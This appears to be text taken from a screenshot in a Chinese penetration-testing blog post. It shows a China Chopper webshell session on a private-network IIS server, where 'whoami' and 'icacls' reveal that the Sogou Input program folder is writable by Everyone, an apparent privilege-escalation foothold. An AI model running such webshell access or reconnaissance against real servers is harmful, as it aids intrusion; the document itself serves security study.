 中国菜刀@20100928 http://192.168.0.116/2016.asp http://192.168.0.116/2016.asp +
[*] 磁盘列表 [ C:D: ]
C:\inetpub\wwwroot\> whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot\> icacls "C:\Program Files (x86)\SogouInput\9.5.0.3517"
C:\Program Files (x86)\SogouInput\9.5.0.3517 Everyone:(F)
Everyone:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(F)
Everyone:(I)(F)
Everyone:(I)(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(F)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\所有受限制的应用程序包:(I)(RX)
APPLICATION PACKAGE AUTHORITY\所有受限制的应用程序包:(I)(OI)(CI)(IO)(GR,GE)
已成功处理 1 个文件; 处理 0 个文件时失败
潇湘信安